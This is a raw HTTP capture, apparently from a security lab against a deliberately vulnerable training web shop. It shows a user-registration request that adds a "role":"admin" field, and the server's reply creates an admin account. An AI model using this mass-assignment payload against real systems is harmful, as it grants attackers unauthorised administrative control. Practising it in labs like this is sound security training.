 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 10.10.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 279
9 Origin: http://10.10.1.5
0 Connection: close
1 Referer: http://10.10.1.5/
2 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
cookieconsent_status=dismiss
3
4 {
"email":"newadmin3@email.com",
"password":"password",
"passwordRepeat":"password",
5 "role":"admin",
6 "securityQuestion":{
"id":3,
"question":"Mother's birth date? (MM/DD/YY)",
"createdAt":"2023-06-03T17:56:13.476Z",
"updatedAt":"2023-06-03T17:56:13.476Z"
},
"securityAnswer":"password"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/25
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 312
10 ETag:
11 Vary: Accept-Encoding
12 Date: Sat, 03 Jun 2023 18:53:22 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":25,
"email":"newadmin3@email.com",
"role":"admin",
"updatedAt":"2023-06-03T18:53:22.934Z",
"createdAt":"2023-06-03T18:53:22.934Z",
"deletedAt":null
}
}